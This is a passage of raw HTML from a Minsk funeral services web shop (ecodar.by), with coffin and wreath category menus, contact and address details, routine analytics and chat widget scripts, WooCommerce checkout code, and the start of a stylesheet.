260.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x440;&#x443;&#x431;.</span></span></span> <a href="/kontakty/" class="order">Заказать</a> </a></li></ul></section></div></div></main></div><aside id="secondary" class="widget-area"><section id="woocommerce_product_search-2" class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://ecodar.by/"> <label class="screen-reader-text" for="woocommerce-product-search-field-0">Искать:</label> <input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Поиск по товарам&hellip;" value="" name="s" /> <button type="submit" value="Поиск">Поиск</button> <input type="hidden" name="post_type" value="product" /></form></section><section id="woocommerce_product_categories-2" class="widget woocommerce widget_product_categories"><div class="widget-title">КАТЕГОРИИ</div><ul class="product-categories"><li class="cat-item cat-item-78"><a href="https://ecodar.by/product-category/venki-iz-zhivyh-tsvetov/">Венки из живых цветов</a></li><li class="cat-item cat-item-15 current-cat cat-parent"><a href="https://ecodar.by/product-category/groby/">Гробы</a><ul class='children'><li class="cat-item cat-item-79"><a href="https://ecodar.by/product-category/groby/groby-iz-evropy/">Гробы из Европы</a></li><li class="cat-item cat-item-18"><a href="https://ecodar.by/product-category/groby/prostye-obbitye-tkanyu/">Простые гробы (оббитые тканью)</a></li><li class="cat-item cat-item-24"><a href="https://ecodar.by/product-category/groby/kombinirovannie/">Комбинированные гробы</a></li><li class="cat-item cat-item-25"><a href="https://ecodar.by/product-category/groby/laminirovannie/">Лакированные гробы</a></li><li class="cat-item cat-item-26"><a href="https://ecodar.by/product-category/groby/grobi-belogo-cveta/">Гробы белого цвета</a></li><li class="cat-item cat-item-27"><a href="https://ecodar.by/product-category/groby/cinkovie-grobi/">Цинковые гробы</a></li><li class="cat-item cat-item-28"><a href="https://ecodar.by/product-category/groby/elitnyie-grobi/">Элитные гробы</a></li><li class="cat-item cat-item-29"><a href="https://ecodar.by/product-category/groby/detskie-grobi/">Детские гробы</a></li></ul></li><li class="cat-item cat-item-19 cat-parent"><a href="https://ecodar.by/product-category/venki-na-pohorony/">Венки на похороны</a><ul class='children'><li class="cat-item cat-item-30"><a href="https://ecodar.by/product-category/venki-na-pohorony/prostie-venki/">Простые венки</a></li><li class="cat-item cat-item-31"><a href="https://ecodar.by/product-category/venki-na-pohorony/standartnie-venki/">Стандартные венки</a></li><li class="cat-item cat-item-32"><a href="https://ecodar.by/product-category/venki-na-pohorony/avtorskie-venki/">Авторские венки</a></li><li class="cat-item cat-item-33"><a href="https://ecodar.by/product-category/venki-na-pohorony/venki-na-vozlojenie/">Венки на возложение</a></li><li class="cat-item cat-item-34"><a href="https://ecodar.by/product-category/venki-na-pohorony/venki-kruglih-form/">Венки круглых форм</a></li><li class="cat-item cat-item-35"><a href="https://ecodar.by/product-category/venki-na-pohorony/venki-malih-form/">Венки малых форм</a></li></ul></li><li class="cat-item cat-item-36"><a href="https://ecodar.by/product-category/korziny-ritualnye/">Корзины ритуальные</a></li><li class="cat-item cat-item-37"><a href="https://ecodar.by/product-category/traurnye-lenty/">Траурные ленты</a></li><li class="cat-item cat-item-38"><a href="https://ecodar.by/product-category/kresty-i-tumby/">Кресты и тумбы</a></li><li class="cat-item cat-item-39"><a href="https://ecodar.by/product-category/tablichki-na-krest/">Таблички на крест</a></li><li class="cat-item cat-item-40"><a href="https://ecodar.by/product-category/svechi-i-lampadi/">Свечи и лампады</a></li><li class="cat-item cat-item-41"><a href="https://ecodar.by/product-category/ritualnaya-odejda-i-obuv/">Ритуальная одежда и обувь</a></li><li class="cat-item cat-item-42"><a href="https://ecodar.by/product-category/prochaya-ritualnaya-atributika/">Прочая ритуальная атрибутика</a></li></ul></section></aside>  <script async src="https://www.googletagmanager.com/gtag/js?id=UA-118889939-1"></script> <script src="//code.jivosite.com/widget/BT4fsJZGrE" async></script> <script>window.dataLayer = window.dataLayer || [];

  function gtag(){dataLayer.push(arguments);}

  gtag('js', new Date());



  gtag('config', 'UA-118889939-1');</script>  <script type="text/javascript" >(function (d, w, c) {

        (w[c] = w[c] || []).push(function() {

            try {

                w.yaCounter48793517 = new Ya.Metrika({

                    id:48793517,

                    clickmap:true,

                    trackLinks:true,

                    accurateTrackBounce:true,

                    webvisor:true

                });

            } catch(e) { }

        });



        var n = d.getElementsByTagName("script")[0],

            s = d.createElement("script"),

            f = function () { n.parentNode.insertBefore(s, n); };

        s.type = "text/javascript";

        s.async = true;

        s.src = "https://mc.yandex.ru/metrika/watch.js";



        if (w.opera == "[object Opera]") {

            d.addEventListener("DOMContentLoaded", f, false);

        } else { f(); }

    })(document, window, "yandex_metrika_callbacks");</script> <noscript><div><img src="https://mc.yandex.ru/watch/48793517" style="position:absolute; left:-9999px;" alt="" /></div></noscript></div><footer id="colophon" class="site-footer"><div class ="UpButton"></div><div class="footer_map"><script type="text/javascript" charset="utf-8" async src="https://api-maps.yandex.ru/services/constructor/1.0/js/?um=constructor%3A953662e7dc87c8e3cf439faf9c3655c719137246ab6161b48413bb24d3fdfa98&amp;width=100%&amp;lang=ru_RU&amp;scroll=true"></script></div><div class="site-info"><div id="nav_menu-2" class="widget widget_nav_menu "><div class="menu-menu-1-container"><ul id="menu-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-20"><a href="https://ecodar.by/">Главная</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1133"><a href="https://ecodar.by/o-nas/">О нас</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-81"><a href="https://ecodar.by/services/">Услуги</a><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1214"><a href="https://ecodar.by/services/ritualnyj-agent/">Ритуальный агент</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1215"><a href="https://ecodar.by/services/podgotovka-tela-k-pogrebeniyu/">Подготовка тела к погребению</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1216"><a href="https://ecodar.by/services/organizaciya-pohoron/">Организация похорон</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1217"><a href="https://ecodar.by/services/kremirovanie/">Организация кремации</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1218"><a href="https://ecodar.by/services/otpevanie/">Отпевание покойного</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1219"><a href="https://ecodar.by/services/kopka-mogil/">Копка могил</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1220"><a href="https://ecodar.by/services/katafalk-i-dopolnitelnyj-transport/">Катафалк и дополнительный транспорт</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1221"><a href="https://ecodar.by/services/soprovozhdayushhij-personal/">Сопровождающий персонал (грузчики)</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1222"><a href="https://ecodar.by/services/arenda-traurnogo-zala/">Аренда траурного зала</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1223"><a href="https://ecodar.by/services/singumator-ritualnyj-lift/">Сингуматор (ритуальный лифт)</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1224"><a href="https://ecodar.by/services/vedushhij-pohoron-tseremonijmejster/">Ведущий похорон (церемониймейстер)</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1225"><a href="https://ecodar.by/services/gruz-200-repatriatsiya/">Груз 200 (репатриация)</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-57"><a href="https://ecodar.by/ritualnye-prinadlezhnosti/">Каталог</a><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1226"><a href="https://ecodar.by/product-category/venki-iz-zhivyh-tsvetov/">Венки из живых цветов</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1227"><a href="https://ecodar.by/product-category/groby/">Гробы</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1228"><a href="https://ecodar.by/product-category/venki-na-pohorony/">Венки на похороны</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1229"><a href="https://ecodar.by/product-category/korziny-ritualnye/">Корзины ритуальные</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1230"><a href="https://ecodar.by/product-category/traurnye-lenty/">Траурные ленты</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1231"><a href="https://ecodar.by/product-category/kresty-i-tumby/">Кресты и тумбы</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1232"><a href="https://ecodar.by/product-category/tablichki-na-krest/">Таблички на крест</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1233"><a href="https://ecodar.by/product-category/svechi-i-lampadi/">Свечи и лампады</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1234"><a href="https://ecodar.by/product-category/ritualnaya-odejda-i-obuv/">Ритуальная одежда и обувь</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1235"><a href="https://ecodar.by/product-category/prochaya-ritualnaya-atributika/">Прочая ритуальная атрибутика</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="https://ecodar.by/planirovanie-pohoron/">Планирование похорон</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84"><a href="https://ecodar.by/galereya-fotografij/">Галерея</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-993"><a href="https://ecodar.by/ceny-na-ritualnye-uslugi/">Стоимость</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-88"><a href="https://ecodar.by/dostavka/">Доставка</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-724"><a href="https://ecodar.by/stati/">Статьи</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80"><a href="https://ecodar.by/kontakty/">Контакты</a></li></ul></div></div><div id="custom_html-5" class="widget_text widget widget_custom_html "><div class="textwidget custom-html-widget"><ul class="dop_footer_menu"><li><a href="https://ecodar.by/services/organizatsiya-pohoron/">Услуги организации похорон</a></li><li><a href="https://ecodar.by/services/ritualnyj-agent/">Услуги ритуального агента</a></li><li><a href="https://ecodar.by/product-category/groby/">Каталог гробов </a></li><li><a href="https://ecodar.by/product-category/venki-na-pohorony/">Каталог венковв</a></li><li><a href="https://ecodar.by/product-category/korzini-ritualnie/">Каталог корзин</a></li><li><a href="https://ecodar.by/services/katafalk-i-dopolnitelnyj-transport/">Ритуальный транспорт</a></li></ul></div></div><div id="custom_html-2" class="widget_text widget widget_custom_html "><div class="textwidget custom-html-widget"><div class="footer_info"> Режим работы: <br>консультация: круглосуточно <br>магазин: <br>8:00-19:00 без обеда и выходных</div><div class="footer_info" style="margin-top:1em"> Адрес:<br/> Республика Беларусь, г. Минск, 2-й переулок Измайловский, д. 22</div> <br><div  class="stars" style="color: #fff"> Наш рейтинг: 9.9 из 10 (Голосов: 177)<span style="color: #ca842b;"> ★★★★★ </span></div><div itemscope="" itemtype="http://schema.org/LocalBusiness" style = "display: none;"><meta itemprop="image" content="/upload/logo.jpg"><meta itemprop="priceRange" content="BYN"><meta itemprop="name" content="ecodar.by"><div itemprop="address" itemscope="" itemtype="http://schema.org/PostalAddress"><meta itemprop="streetAddress" content="2-й переулок Измайловский, д. 22"><meta itemprop="addressLocality" content="г. Минск"><meta itemprop="addressRegion" content="Республика Беларусь"><meta itemprop="postalCode" content="220040"><meta itemprop="telephone" content="+375 (29) 571-61-13"><meta itemprop="telephone" content="+375 (44) 571-61-13"></div><div itemprop="aggregateRating" itemscope="" itemtype="http://schema.org/AggregateRating" style="padding-top: 5px;">Рейтинг компании: <span itemprop="ratingValue">4.9</span> (<span itemprop="reviewCount">177</span> голосов)</div></div></div></div><div id="custom_html-3" class="widget_text widget widget_custom_html "><div class="textwidget custom-html-widget"><div class="footer_tel"> Круглосуточно: <br/> <a href="tel:+375295716113">+375 (29) 571-61-13</a> <br/> <a href="tel:+375445716113">+375  (44)  571-61-13</a></div><div class="footer_info"> e-mail: <a href="mailto:info@ecodar.by">info@ecodar.by</a></div><div class="footer_tel seologic"> Создание сайтов - <a href="https://wecan.by/">wecan.by</a><br/><div>Продвижение сайтов - <a href="https://www.seologic.by/">Seologic</a></div></div><div> <span style="color:#fff"><a href="https://ecodar.by/kontakty/" style="color:#fff;">Звоните ☎: +375 (29) 571-61-13</a> › </span> <span><a href="https://ecodar.by/o-nas/" style="color:#fff;">Мы №❶ в <noindex>Минске</noindex></a></span></div></div></div> <br><p class="footer_copyright">© 2020 <a href="https://ecodar.by/">Ecodar.by</a> - ритуальные услуги круглосуточно</p></div></footer></div> <script>var $keys = [];
		var $skeys = [];
		function corect_payment_method_filds () {
			var selected_p_method = jQuery("input[name=\"payment_method\"]:checked").val();
			jQuery.each($keys, function(i,e){		
				if( jQuery.inArray( selected_p_method, e ) >= 0 ) {
					if( ! ( jQuery("#billing_platelshik_is_grpl").is(':checked') && ( i == 'billing_gruzopoluch' || i == 'billing_gruzopoluch_okpo') ) )
					jQuery("#" + i + "_field").show('slow');
				} else {
					jQuery("#" + i + "_field").hide('slow');
				}
			});
		}
		function corect_shipping_method_filds () {
			var selected_s_method = typeof jQuery("input.shipping_method:checked, input.shipping_method[type=\"hidden\"], select.shipping_method").val() != 'undefined' ? jQuery("input.shipping_method:checked, input.shipping_method[type=\"hidden\"], select.shipping_method").val().split(":")[0] : '';
			jQuery.each($skeys, function(i,e){		
				if( jQuery.inArray( selected_s_method, e ) >= 0 ) {
					jQuery("#" + i + "_field").show('slow');
				} else {
					jQuery("#" + i + "_field").hide('slow');
				}
			});
		}
		jQuery("body").delegate("input[name=\"payment_method\"]", 'click', function(){
			corect_payment_method_filds ();
		});
		jQuery("body").delegate("input.shipping_method", 'click', function(){
			corect_shipping_method_filds ();
		});
		jQuery("body").delegate("select.shipping_method", 'change', function(){
			corect_shipping_method_filds ();
		});
		jQuery('body').bind('updated_checkout', function() {
			corect_payment_method_filds ();
			corect_shipping_method_filds ();
		});</script> <button id="responsive-menu-button"
 class="responsive-menu-button responsive-menu-boring
 responsive-menu-accessible"
 type="button"
 aria-label="Menu"> <span class="responsive-menu-box"> <span class="responsive-menu-inner"></span> </span> </button><div id="responsive-menu-container" class="slide-left"><div id="responsive-menu-wrapper"><ul id="responsive-menu" class=""><li id="responsive-menu-item-20" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-home responsive-menu-item"><a href="https://ecodar.by/" class="responsive-menu-item-link">Главная</a></li><li id="responsive-menu-item-1133" class=" menu-item menu-item-type-post_type menu-item-object-page responsive-menu-item"><a href="https://ecodar.by/o-nas/" class="responsive-menu-item-link">О нас</a></li><li id="responsive-menu-item-81" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children responsive-menu-item responsive-menu-item-has-children"><a href="https://ecodar.by/services/" class="responsive-menu-item-link">Услуги<div class="responsive-menu-subarrow">▼</div></a><ul class='responsive-menu-submenu responsive-menu-submenu-depth-1'><li id="responsive-menu-item-1214" class=" menu-item menu-item-type-custom menu-item-object-custom responsive-menu-item"><a href="https://ecodar.by/services/ritualnyj-agent/" class="responsive-menu-item-link">Ритуальный агент</a></li><li id="responsive-menu-item-1215" class=" menu-item menu-item-type-custom menu-item-object-custom responsive-menu-item"><a href="https://ecodar.by/services/podgotovka-tela-k-pogrebeniyu/" class="responsive-menu-item-link">Подготовка тела к погребению</a></li><li id="responsive-menu-item-1216" class=" menu-item menu-item-type-custom menu-item-object-custom responsive-menu-item"><a href="https://ecodar.by/services/organizaciya-pohoron/" class="responsive-menu-item-link">Организация похорон</a></li><li id="responsive-menu-item-1217" class=" menu-item menu-item-type-custom menu-item-object-custom responsive-menu-item"><a href="https://ecodar.by/services/kremirovanie/" class="responsive-menu-item-link">Организация кремации</a></li><li id="responsive-menu-item-1218" class=" menu-item menu-item-type-custom menu-item-object-custom responsive-menu-item"><a href="https://ecodar.by/services/otpevanie/" class="responsive-menu-item-link">Отпевание покойного</a></li><li id="responsive-menu-item-1219" class=" menu-item menu-item-type-custom menu-item-object-custom responsive-menu-item"><a href="https://ecodar.by/services/kopka-mogil/" class="responsive-menu-item-link">Копка могил</a></li><li id="responsive-menu-item-1220" class=" menu-item menu-item-type-custom menu-item-object-custom responsive-menu-item"><a href="https://ecodar.by/services/katafalk-i-dopolnitelnyj-transport/" class="responsive-menu-item-link">Катафалк и дополнительный транспорт</a></li><li id="responsive-menu-item-1221" class=" menu-item menu-item-type-custom menu-item-object-custom responsive-menu-item"><a href="https://ecodar.by/services/soprovozhdayushhij-personal/" class="responsive-menu-item-link">Сопровождающий персонал (грузчики)</a></li><li id="responsive-menu-item-1222" class=" menu-item menu-item-type-custom menu-item-object-custom responsive-menu-item"><a href="https://ecodar.by/services/arenda-traurnogo-zala/" class="responsive-menu-item-link">Аренда траурного зала</a></li><li id="responsive-menu-item-1223" class=" menu-item menu-item-type-custom menu-item-object-custom responsive-menu-item"><a href="https://ecodar.by/services/singumator-ritualnyj-lift/" class="responsive-menu-item-link">Сингуматор (ритуальный лифт)</a></li><li id="responsive-menu-item-1224" class=" menu-item menu-item-type-custom menu-item-object-custom responsive-menu-item"><a href="https://ecodar.by/services/vedushhij-pohoron-tseremonijmejster/" class="responsive-menu-item-link">Ведущий похорон (церемониймейстер)</a></li><li id="responsive-menu-item-1225" class=" menu-item menu-item-type-custom menu-item-object-custom responsive-menu-item"><a href="https://ecodar.by/services/gruz-200-repatriatsiya/" class="responsive-menu-item-link">Груз 200 (репатриация)</a></li></ul></li><li id="responsive-menu-item-57" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent responsive-menu-item responsive-menu-item-has-children"><a href="https://ecodar.by/ritualnye-prinadlezhnosti/" class="responsive-menu-item-link">Каталог<div class="responsive-menu-subarrow">▼</div></a><ul class='responsive-menu-submenu responsive-menu-submenu-depth-1'><li id="responsive-menu-item-1226" class=" menu-item menu-item-type-custom menu-item-object-custom responsive-menu-item"><a href="https://ecodar.by/product-category/venki-iz-zhivyh-tsvetov/" class="responsive-menu-item-link">Венки из живых цветов</a></li><li id="responsive-menu-item-1227" class=" menu-item menu-item-type-custom menu-item-object-custom responsive-menu-item"><a href="https://ecodar.by/product-category/groby/" class="responsive-menu-item-link">Гробы</a></li><li id="responsive-menu-item-1228" class=" menu-item menu-item-type-custom menu-item-object-custom responsive-menu-item"><a href="https://ecodar.by/product-category/venki-na-pohorony/" class="responsive-menu-item-link">Венки на похороны</a></li><li id="responsive-menu-item-1229" class=" menu-item menu-item-type-custom menu-item-object-custom responsive-menu-item"><a href="https://ecodar.by/product-category/korziny-ritualnye/" class="responsive-menu-item-link">Корзины ритуальные</a></li><li id="responsive-menu-item-1230" class=" menu-item menu-item-type-custom menu-item-object-custom responsive-menu-item"><a href="https://ecodar.by/product-category/traurnye-lenty/" class="responsive-menu-item-link">Траурные ленты</a></li><li id="responsive-menu-item-1231" class=" menu-item menu-item-type-custom menu-item-object-custom responsive-menu-item"><a href="https://ecodar.by/product-category/kresty-i-tumby/" class="responsive-menu-item-link">Кресты и тумбы</a></li><li id="responsive-menu-item-1232" class=" menu-item menu-item-type-custom menu-item-object-custom responsive-menu-item"><a href="https://ecodar.by/product-category/tablichki-na-krest/" class="responsive-menu-item-link">Таблички на крест</a></li><li id="responsive-menu-item-1233" class=" menu-item menu-item-type-custom menu-item-object-custom responsive-menu-item"><a href="https://ecodar.by/product-category/svechi-i-lampadi/" class="responsive-menu-item-link">Свечи и лампады</a></li><li id="responsive-menu-item-1234" class=" menu-item menu-item-type-custom menu-item-object-custom responsive-menu-item"><a href="https://ecodar.by/product-category/ritualnaya-odejda-i-obuv/" class="responsive-menu-item-link">Ритуальная одежда и обувь</a></li><li id="responsive-menu-item-1235" class=" menu-item menu-item-type-custom menu-item-object-custom responsive-menu-item"><a href="https://ecodar.by/product-category/prochaya-ritualnaya-atributika/" class="responsive-menu-item-link">Прочая ритуальная атрибутика</a></li></ul></li><li id="responsive-menu-item-27" class=" menu-item menu-item-type-post_type menu-item-object-page responsive-menu-item"><a href="https://ecodar.by/planirovanie-pohoron/" class="responsive-menu-item-link">Планирование похорон</a></li><li id="responsive-menu-item-84" class=" menu-item menu-item-type-post_type menu-item-object-page responsive-menu-item"><a href="https://ecodar.by/galereya-fotografij/" class="responsive-menu-item-link">Галерея</a></li><li id="responsive-menu-item-993" class=" menu-item menu-item-type-post_type menu-item-object-page responsive-menu-item"><a href="https://ecodar.by/ceny-na-ritualnye-uslugi/" class="responsive-menu-item-link">Стоимость</a></li><li id="responsive-menu-item-88" class=" menu-item menu-item-type-post_type menu-item-object-page responsive-menu-item"><a href="https://ecodar.by/dostavka/" class="responsive-menu-item-link">Доставка</a></li><li id="responsive-menu-item-724" class=" menu-item menu-item-type-post_type menu-item-object-page responsive-menu-item"><a href="https://ecodar.by/stati/" class="responsive-menu-item-link">Статьи</a></li><li id="responsive-menu-item-80" class=" menu-item menu-item-type-post_type menu-item-object-page responsive-menu-item"><a href="https://ecodar.by/kontakty/" class="responsive-menu-item-link">Контакты</a></li></ul><div id="responsive-menu-additional-content"></div></div></div><div class="pswp" tabindex="-1" role="dialog" aria-hidden="true"><div class="pswp__bg"></div><div class="pswp__scroll-wrap"><div class="pswp__container"><div class="pswp__item"></div><div class="pswp__item"></div><div class="pswp__item"></div></div><div class="pswp__ui pswp__ui--hidden"><div class="pswp__top-bar"><div class="pswp__counter"></div> <button class="pswp__button pswp__button--close" aria-label="Закрыть (Esc)"></button> <button class="pswp__button pswp__button--share" aria-label="Поделиться"></button> <button class="pswp__button pswp__button--fs" aria-label="На весь экран"></button> <button class="pswp__button pswp__button--zoom" aria-label="Масштаб +/-"></button><div class="pswp__preloader"><div class="pswp__preloader__icn"><div class="pswp__preloader__cut"><div class="pswp__preloader__donut"></div></div></div></div></div><div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap"><div class="pswp__share-tooltip"></div></div> <button class="pswp__button pswp__button--arrow--left" aria-label="Пред. (стрелка влево)"></button> <button class="pswp__button pswp__button--arrow--right" aria-label="След. (стрелка вправо)"></button><div class="pswp__caption"><div class="pswp__caption__center"></div></div></div></div></div> <script type='text/javascript'>var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043a\u043e\u0440\u0437\u0438\u043d\u044b","cart_url":"https:\/\/ecodar.by\/cart\/","is_cart":"","cart_redirect_after_add":"no"};</script> <script type='text/javascript'>var wc_single_product_params = {"i18n_required_rating_text":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0441\u0442\u0430\u0432\u044c\u0442\u0435 \u043e\u0446\u0435\u043d\u043a\u0443","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};</script> <script type='text/javascript'>var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};</script> <script type='text/javascript'>var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_a5cf6b1a77a725f21e9b20035cf0d238","fragment_name":"wc_fragments_a5cf6b1a77a725f21e9b20035cf0d238"};</script> <div style="display:none" class="fancybox-hidden"><div id="contact_form_pop"> [contact-form-7 id="3791" title="Заявка"]</div></div><div class="footer-info-wrap" itemscope="" itemtype="http://schema.org/Organization"><meta itemprop="name" content="Агентство ритуальных услуг 'Экодар'"><meta itemprop="telephone" content="+375 29 571-61-13"><meta itemprop="telephone" content="+375 44 571-61-13"><meta itemprop="email" content="info@ecodar.by"><div class="footer-info footer-info1" itemprop="address" itemscope="" itemtype="http://schema.org/PostalAddress"><meta itemprop="addressLocality" content="Беларусь, Минск"><meta itemprop="streetAddress" content="2-й переулок Измайловский, 22"></div><div class="otz" itemprop="aggregateRating" itemscope="" itemtype="http://schema.org/AggregateRating"><meta itemprop="ratingValue" content="5"><meta itemprop="ratingCount" content="56"></div></div> <script type="text/javascript">jQuery('.info_vyzov_agenta1 a').click(function(){

	yaCounter48793517.reachGoal('nomer-telefona');

    ga('send', 'event', 'telefon', 'nomer-telefona');

});</script> <script type="text/javascript">jQuery('.footer_tel a').click(function(){

	yaCounter48793517.reachGoal('nomer-telefona');

    ga('send', 'event', 'telefon', 'nomer-telefona');

});</script> <script type="text/javascript">jQuery('.contacts-info a').click(function(){

	yaCounter48793517.reachGoal('nomer-telefona');

    ga('send', 'event', 'telefon', 'nomer-telefona');

});</script> <script type="text/javascript">jQuery('.dop_text a').click(function(){

	yaCounter48793517.reachGoal('nomer-telefona');

    ga('send', 'event', 'telefon', 'nomer-telefona');

});



jQuery(document).ready(function(){

    var order_btn_block=jQuery('#order_btn_block');

    jQuery('.linking').before(order_btn_block);

});</script> <script type="text/javascript" defer src="https://ecodar.by/wp-content/cache/autoptimize/js/autoptimize_bf96d972c9a92c6e2cf4a50c9b11314c.js"></script></body></html>
<!-- Dynamic page generated in 1.117 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2025-08-03 04:14:09 -->

<!-- super cache -->

--- FILE ---
content_type: text/css
request_url: https://ecodar.by/wp-content/cache/autoptimize/css/autoptimize_461e4d7eb82804da4914a2f4497d3e29.css
body_size: 13359
content:
@import url("/wp-content/themes/new-wecan-theme/style.css");
img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0 .07em !important;vertical-align:-.1em !important;background:0 0 !important;padding:0 !important}
/*! PhotoSwipe main CSS by Dmitry Semenov | photoswipe.com | MIT license */
.pswp{display:none;position:absolute;width:100%;height:100%;left:0;top:0;overflow:hidden;-ms-touch-action:none;touch-action:none;z-index:999999;-webkit-text-size-adjust:100%;-webkit-backface-visibility:hidden;outline:none}.pswp *{-webkit-box-sizing:border-box;box-sizing:border-box}.pswp img{max-width:none}.pswp--animate_opacity{opacity:.001;will-change:opacity;-webkit-transition:opacity .333s cubic-bezier(.4,0,.22,1);transition:opacity .333s cubic-bezier(.4,0,.22,1)}.pswp--open{display:block}.pswp--zoom-allowed .pswp__img{cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in}.pswp--zoomed-in .pswp__img{cursor:-webkit-grab;cursor:-moz-grab;cursor:grab}.pswp--dragging .pswp__img{cursor:-webkit-grabbing;cursor:-moz-grabbing;cursor:grabbing}.pswp__bg{position:absolute;left:0;top:0;width:100%;height:100%;background:#000;opacity:0;-webkit-backface-visibility:hidden;will-change:opacity}.pswp__scroll-wrap{position:absolute;left:0;top:0;width:100%;height:100%;overflow:hidden}.pswp__container,.pswp__zoom-wrap{-ms-touch-action:none;touch-action:none;position:absolute;left:0;right:0;top:0;bottom:0}.pswp__container,.pswp__img{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none}.pswp__zoom-wrap{position:absolute;width:100%;-webkit-transform-origin:left top;-ms-transform-origin:left top;transform-origin:left top;-webkit-transition:-webkit-transform .333s cubic-bezier(.4,0,.22,1);transition:transform .333s cubic-bezier(.4,0,.22,1)}.pswp__bg{will-change:opacity;-webkit-transition:opacity .333s cubic-bezier(.4,0,.22,1);transition:opacity .333s cubic-bezier(.4,0,.22,1)}.pswp--animated-in .pswp__bg,.pswp--animated-in .pswp__zoom-wrap{-webkit-transition:none;transition:none}.pswp__container,.pswp__zoom-wrap{-webkit-backface-visibility:hidden}.pswp__item{position:absolute;left:0;right:0;top:0;bottom:0;overflow:hidden}.pswp__img{position:absolute;width:auto;height:auto;top:0;left:0}.pswp__img--placeholder{-webkit-backface-visibility:hidden}.pswp__img--placeholder--blank{background:#222}.pswp--ie .pswp__img{width:100% !important;height:auto !important;left:0;top:0}.pswp__error-msg{position:absolute;left:0;top:50%;width:100%;text-align:center;font-size:14px;line-height:16px;margin-top:-8px;color:#ccc}.pswp__error-msg a{color:#ccc;text-decoration:underline}
/*! PhotoSwipe Default UI CSS by Dmitry Semenov | photoswipe.com | MIT license */
.pswp__button{width:44px;height:44px;position:relative;background:0 0;cursor:pointer;overflow:visible;-webkit-appearance:none;display:block;border:0;padding:0;margin:0;float:right;opacity:.75;z-index:1600;-webkit-transition:opacity .2s;transition:opacity .2s;-webkit-box-shadow:none;box-shadow:none}.pswp__button:focus,.pswp__button:hover{opacity:1}.pswp__button:active{outline:none;opacity:.9}.pswp__button::-moz-focus-inner{padding:0;border:0}.pswp__ui--over-close .pswp__button--close{opacity:1}.pswp__button,.pswp__button--arrow--left:before,.pswp__button--arrow--right:before{background:url(//ecodar.by/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.png) 0 0 no-repeat;background-size:264px 88px;width:44px;height:44px}@media (-webkit-min-device-pixel-ratio:1.1),(-webkit-min-device-pixel-ratio:1.09375),(min-resolution:105dpi),(min-resolution:1.1dppx){.pswp--svg .pswp__button,.pswp--svg .pswp__button--arrow--left:before,.pswp--svg .pswp__button--arrow--right:before{background-image:url(//ecodar.by/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.svg)}.pswp--svg .pswp__button--arrow--left,.pswp--svg .pswp__button--arrow--right{background:0 